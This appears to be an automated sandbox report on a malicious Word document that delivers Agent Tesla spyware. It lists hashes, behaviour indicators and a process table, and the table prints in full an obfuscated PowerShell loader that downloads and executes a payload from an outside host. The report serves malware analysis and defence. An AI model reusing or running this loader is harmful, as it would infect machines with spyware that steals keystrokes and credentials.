
| File name: | 4_5765113848138827079.docx |
| Full analysis: | https://app.any.run/tasks/58d43694-0ec7-40e8-a53f-982379c52411 |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | March 31, 2020, 01:00:10 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | A92B7B68EC1374D78B86F6612FD0C389 |
| SHA1: | B22AA920C878B7F283D53BE59FA8DE8E5F60EF26 |
| SHA256: | 4C9978D391DA7CB7405861D6AE37619F0BBF033C39198673671C4651FA86DC8C |
| SSDEEP: | 192:9VSaw7yMtWNDP0mqQTnhr5OJQT1Q6P55pzUbFTB8GoA6aZkWrSV4DV:9VSaw7yMtiDBLOJQT1Q6DpzSdlF+4DV |
MALICIOUS

Executes PowerShell scripts
- cmd.exe (PID: 2780)
- cmd.exe (PID: 4004)
- cmd.exe (PID: 3400)
- cmd.exe (PID: 3360)
- cmd.exe (PID: 620)
- cmd.exe (PID: 2824)
- cmd.exe (PID: 2356)
- cmd.exe (PID: 956)
- cmd.exe (PID: 880)
- cmd.exe (PID: 1688)
- cmd.exe (PID: 1948)
- cmd.exe (PID: 2084)
- cmd.exe (PID: 3228)
Actions looks like stealing of personal data
- RegAsm.exe (PID: 3928)
- RegAsm.exe (PID: 1812)
- RegAsm.exe (PID: 3600)
- RegAsm.exe (PID: 4032)
- RegAsm.exe (PID: 3408)
AGENTTESLA was detected
- RegAsm.exe (PID: 3928)
- RegAsm.exe (PID: 3600)
- RegAsm.exe (PID: 4032)
- RegAsm.exe (PID: 3408)
- RegAsm.exe (PID: 1812)
SUSPICIOUS
Unusual connect from Microsoft Office
- WINWORD.EXE (PID: 3540)
PowerShell script executed
- Powershell.exe (PID: 3016)
- Powershell.exe (PID: 1536)
- Powershell.exe (PID: 3328)
- Powershell.exe (PID: 3372)
- Powershell.exe (PID: 1876)
- Powershell.exe (PID: 2940)
- Powershell.exe (PID: 4020)
- Powershell.exe (PID: 1140)
- Powershell.exe (PID: 2356)
- Powershell.exe (PID: 3504)
- Powershell.exe (PID: 2816)
- Powershell.exe (PID: 3336)
- Powershell.exe (PID: 1872)
- Powershell.exe (PID: 3844)
- Powershell.exe (PID: 3176)
- Powershell.exe (PID: 1256)
- Powershell.exe (PID: 3756)
- Powershell.exe (PID: 880)
- Powershell.exe (PID: 2628)
- Powershell.exe (PID: 2076)
- Powershell.exe (PID: 548)
- Powershell.exe (PID: 2728)
- Powershell.exe (PID: 3428)
- Powershell.exe (PID: 2652)
- Powershell.exe (PID: 3776)
- Powershell.exe (PID: 2372)
- Powershell.exe (PID: 2876)
- Powershell.exe (PID: 252)
- Powershell.exe (PID: 3528)
- Powershell.exe (PID: 3584)
- Powershell.exe (PID: 872)
Creates files in the user directory
- Powershell.exe (PID: 3016)
- powershell.exe (PID: 2696)
- powershell.exe (PID: 2228)
- Powershell.exe (PID: 1536)
- powershell.exe (PID: 3500)
- powershell.exe (PID: 2916)
- Powershell.exe (PID: 3328)
- Powershell.exe (PID: 1876)
- Powershell.exe (PID: 3372)
- Powershell.exe (PID: 2940)
- powershell.exe (PID: 680)
- Powershell.exe (PID: 4020)
- powershell.exe (PID: 2884)
- Powershell.exe (PID: 1140)
- Powershell.exe (PID: 2356)
- Powershell.exe (PID: 3504)
- powershell.exe (PID: 3576)
- Powershell.exe (PID: 2816)
- Powershell.exe (PID: 3336)
- powershell.exe (PID: 3144)
- Powershell.exe (PID: 1872)
- Powershell.exe (PID: 3844)
- Powershell.exe (PID: 1256)
- Powershell.exe (PID: 2628)
- Powershell.exe (PID: 880)
- Powershell.exe (PID: 3176)
- Powershell.exe (PID: 3756)
- powershell.exe (PID: 2852)
- powershell.exe (PID: 3288)
- Powershell.exe (PID: 548)
- Powershell.exe (PID: 2076)
- Powershell.exe (PID: 2728)
- powershell.exe (PID: 3332)
- Powershell.exe (PID: 2652)
- Powershell.exe (PID: 3776)
- powershell.exe (PID: 3232)
- Powershell.exe (PID: 2372)
- Powershell.exe (PID: 3428)
- powershell.exe (PID: 3044)
- Powershell.exe (PID: 2876)
- Powershell.exe (PID: 252)
- Powershell.exe (PID: 872)
- Powershell.exe (PID: 3584)
- Powershell.exe (PID: 3528)
Executed via COM
- EXCEL.EXE (PID: 1520)
- EXCEL.EXE (PID: 1500)
- EXCEL.EXE (PID: 2772)
- EXCEL.EXE (PID: 1168)
- EXCEL.EXE (PID: 2488)
- EXCEL.EXE (PID: 3200)
- EXCEL.EXE (PID: 3084)
- EXCEL.EXE (PID: 2404)
- EXCEL.EXE (PID: 2412)
- EXCEL.EXE (PID: 1332)
- EXCEL.EXE (PID: 2784)
- EXCEL.EXE (PID: 2636)
- EXCEL.EXE (PID: 3112)
- excelcnv.exe (PID: 3072)
Executed via WMI
- cmd.exe (PID: 4004)
- cmd.exe (PID: 2780)
- Powershell.exe (PID: 3016)
- cmd.exe (PID: 3360)
- Powershell.exe (PID: 1536)
- cmd.exe (PID: 3400)
- Powershell.exe (PID: 1876)
- Powershell.exe (PID: 3372)
- Powershell.exe (PID: 3328)
- cmd.exe (PID: 620)
- Powershell.exe (PID: 2940)
- Powershell.exe (PID: 4020)
- cmd.exe (PID: 2824)
- cmd.exe (PID: 2356)
- Powershell.exe (PID: 1140)
- Powershell.exe (PID: 3504)
- Powershell.exe (PID: 2356)
- cmd.exe (PID: 956)
- Powershell.exe (PID: 2816)
- Powershell.exe (PID: 1872)
- Powershell.exe (PID: 3336)
- cmd.exe (PID: 880)
- Powershell.exe (PID: 3844)
- Powershell.exe (PID: 880)
- Powershell.exe (PID: 3756)
- Powershell.exe (PID: 3176)
- Powershell.exe (PID: 1256)
- cmd.exe (PID: 1688)
- Powershell.exe (PID: 2628)
- cmd.exe (PID: 1948)
- Powershell.exe (PID: 2728)
- Powershell.exe (PID: 2076)
- Powershell.exe (PID: 548)
- cmd.exe (PID: 2084)
- Powershell.exe (PID: 3428)
- cmd.exe (PID: 3228)
- Powershell.exe (PID: 2652)
- Powershell.exe (PID: 3776)
- Powershell.exe (PID: 2372)
- Powershell.exe (PID: 2876)
- Powershell.exe (PID: 3528)
- Powershell.exe (PID: 252)
- Powershell.exe (PID: 3584)
- Powershell.exe (PID: 872)
Executes scripts
- Powershell.exe (PID: 3016)
- Powershell.exe (PID: 1536)
- Powershell.exe (PID: 3328)
- Powershell.exe (PID: 2940)
- Powershell.exe (PID: 4020)
- Powershell.exe (PID: 2356)
- Powershell.exe (PID: 2816)
- Powershell.exe (PID: 3844)
- Powershell.exe (PID: 880)
- Powershell.exe (PID: 2728)
- Powershell.exe (PID: 3428)
- Powershell.exe (PID: 2372)
- Powershell.exe (PID: 3528)
Reads Internet Cache Settings
- Powershell.exe (PID: 3504)
- Powershell.exe (PID: 1872)
- Powershell.exe (PID: 1876)
- Powershell.exe (PID: 1256)
- Powershell.exe (PID: 3756)
- Powershell.exe (PID: 548)
- Powershell.exe (PID: 2652)
- Powershell.exe (PID: 2876)
- Powershell.exe (PID: 3584)
Connects to FTP
- RegAsm.exe (PID: 3928)
- RegAsm.exe (PID: 1812)
- RegAsm.exe (PID: 3600)
- RegAsm.exe (PID: 3408)
- RegAsm.exe (PID: 4032)
Connects to unusual port
- RegAsm.exe (PID: 3928)
- RegAsm.exe (PID: 3600)
- RegAsm.exe (PID: 4032)
- RegAsm.exe (PID: 3408)
- RegAsm.exe (PID: 1812)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2772)
- WINWORD.EXE (PID: 3540)
- EXCEL.EXE (PID: 1520)
- EXCEL.EXE (PID: 1500)
- EXCEL.EXE (PID: 1168)
- EXCEL.EXE (PID: 2488)
- EXCEL.EXE (PID: 3200)
- EXCEL.EXE (PID: 3084)
- EXCEL.EXE (PID: 2404)
- EXCEL.EXE (PID: 2412)
- EXCEL.EXE (PID: 1332)
- EXCEL.EXE (PID: 2784)
- EXCEL.EXE (PID: 2636)
- EXCEL.EXE (PID: 3112)
- excelcnv.exe (PID: 3072)
Creates files in the user directory
- WINWORD.EXE (PID: 3540)
Reads Internet Cache Settings
- WINWORD.EXE (PID: 3540)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docx | | | Word Microsoft Office Open XML Format document (52.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (38.8) |
| .zip | | | ZIP compressed archive (8.8) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0002 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2018:10:07 14:11:06 |
| ZipCRC: | 0x82872409 |
| ZipCompressedSize: | 358 |
| ZipUncompressedSize: | 1422 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | dotm.dotm |
|---|---|
| TotalEditTime: | 1 minute |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 7 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | SPecialiST RePack |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 7 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 14 |
| LastModifiedBy: | Microsoft |
| RevisionNumber: | 1 |
| CreateDate: | 2017:09:24 17:26:00Z |
| ModifyDate: | 2017:09:24 17:27:00Z |
XMP
| Creator: | Microsoft |
|---|
Total processes
205
Monitored processes
103
Malicious processes
28
Suspicious processes
27
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|



| 252 | Powershell Remove-Item 'C:\Users\admin\AppData\Roaming\root.vbs' | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 548 | Powershell $VN=( '104{100e121'.SpLiT('!X_AeZuG{%') |fOreACh-oBjeCt{[CHar]($_-BXOR 0x21 ) }) -joIN '';sal MUM $VN;$anOzady=@(36,86,78,61,40,32,39,49,48,52,123,49,48,48,101,49,50,49,39,46,83,112,76,105,84,40,39,33,88,95,65,101,90,117,71,123,37,39,41,32,124,102,79,114,101,65,67,104,45,111,66,106,101,67,116,123,91,67,72,97,114,93,40,36,95,45,66,88,79,82,32,32,48,120,50,49,32,41,32,125,41,32,45,106,111,73,78,32,39,39,59,115,97,108,32,77,85,77,32,36,86,78,59,100,111,32,123,36,112,105,110,103,32,61,32,116,101,115,116,45,99,111,110,110,101,99,116,105,111,110,32,45,99,111,109,112,32,103,111,111,103,108,101,46,99,111,109,32,45,99,111,117,110,116,32,49,32,45,81,117,105,101,116,125,32,117,110,116,105,108,32,40,36,112,105,110,103,41,59,36,112,50,50,32,61,32,91,69,110,117,109,93,58,58,84,111,79,98,106,101,99,116,40,91,83,121,115,116,101,109,46,78,101,116,46,83,101,99,117,114,105,116,121,80,114,111,116,111,99,111,108,84,121,112,101,93,44,32,51,48,55,50,41,59,91,83,121,115,116,101,109,46,78,101,116,46,83,101,114,118,105,99,101,80,111,105,110,116,77,97,110,97,103,101,114,93,58,58,83,101,99,117,114,105,116,121,80,114,111,116,111,99,111,108,32,61,32,36,112,50,50,59,36,116,61,32,78,101,119,45,79,98,106,101,99,116,32,45,67,111,109,32,77,105,99,114,111,115,111,102,116,46,88,77,76,72,84,84,80,59,36,116,46,111,112,101,110,40,39,71,69,84,39,44,39,104,116,116,112,58,47,47,111,102,102,105,99,101,45,99,108,101,97,110,101,114,45,105,110,100,101,120,101,115,46,99,111,109,47,65,116,116,97,99,107,46,106,112,103,39,44,36,102,97,108,115,101,41,59,36,116,46,115,101,110,100,40,41,59,36,116,121,61,36,116,46,114,101,115,112,111,110,115,101,84,101,120,116,59,36,97,115,99,105,105,67,104,97,114,115,61,32,36,116,121,32,45,115,112,108,105,116,32,39,45,39,32,124,70,111,114,69,97,99,104,45,79,98,106,101,99,116,32,123,91,99,104,97,114,93,91,98,121,116,101,93,34,48,120,36,95,34,125,59,36,97,115,99,105,105,83,116,114,105,110,103,61,32,36,97,115,99,105,105,67,104,97,114,115,32,45,106,111,105,110,32,39,39,124,77,96,85,96,77);[System.Text.Encoding]::ASCII.GetString($anOzady)|M`U`M$VN=( '104{100e121'.SpLiT('!X_AeZuG{%') |fOreACh-oBjeCt{[CHar]($_-BXOR 0x21 ) }) -joIN '';sal MUM $VN;$anOzady=@(36,86,78,61,40,32,39,49,48,52,123,49,48,48,101,49,50,49,39,46,83,112,76,105,84,40,39,33,88,95,65,101,90,117,71,123,37,39,41,32,124,102,79,114,101,65,67,104,45,111,66,106,101,67,116,123,91,67,72,97,114,93,40,36,95,45,66,88,79,82,32,32,48,120,50,49,32,41,32,125,41,32,45,106,111,73,78,32,39,39,59,115,97,108,32,77,85,77,32,36,86,78,59,100,111,32,123,36,112,105,110,103,32,61,32,116,101,115,116,45,99,111,110,110,101,99,116,105,111,110,32,45,99,111,109,112,32,103,111,111,103,108,101,46,99,111,109,32,45,99,111,117,110,116,32,49,32,45,81,117,105,101,116,125,32,117,110,116,105,108,32,40,36,112,105,110,103,41,59,36,112,50,50,32,61,32,91,69,110,117,109,93,58,58,84,111,79,98,106,101,99,116,40,91,83,121,115,116,101,109,46,78,101,116,46,83,101,99,117,114,105,116,121,80,114,111,116,111,99,111,108,84,121,112,101,93,44,32,51,48,55,50,41,59,91,83,121,115,116,101,109,46,78,101,116,46,83,101,114,118,105,99,101,80,111,105,110,116,77,97,110,97,103,101,114,93,58,58,83,101,99,117,114,105,116,121,80,114,111,116,111,99,111,108,32,61,32,36,112,50,50,59,36,116,61,32,78,101,119,45,79,98,106,101,99,116,32,45,67,111,109,32,77,105,99,114,111,115,111,102,116,46,88,77,76,72,84,84,80,59,36,116,46,111,112,101,110,40,39,71,69,84,39,44,39,104,116,116,112,58,47,47,111,102,102,105,99,101,45,99,108,101,97,110,101,114,45,105,110,100,101,120,101,115,46,99,111,109,47,65,116,116,97,99,107,46,106,112,103,39,44,36,102,97,108,115,101,41,59,36,116,46,115,101,110,100,40,41,59,36,116,121,61,36,116,46,114,101,115,112,111,110,115,101,84,101,120,116,59,36,97,115,99,105,105,67,104,97,114,115,61,32,36,116,121,32,45,115,112,108,105,116,32,39,45,39,32,124,70,111,114,69,97,99,104,45,79,98,106,101,99,116,32,123,91,99,104,97,114,93,91,98,121,116,101,93,34,48,120,36,95,34,125,59,36,97,115,99,105,105,83,116,114,105,110,103,61,32,36,97,115,99,105,105,67,104,97,114,115,32,45,106,111,105,110,32,39,39,124,77,96,85,96,77);[System.Text.Encoding]::ASCII.GetString($anOzady)|M`U`M | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

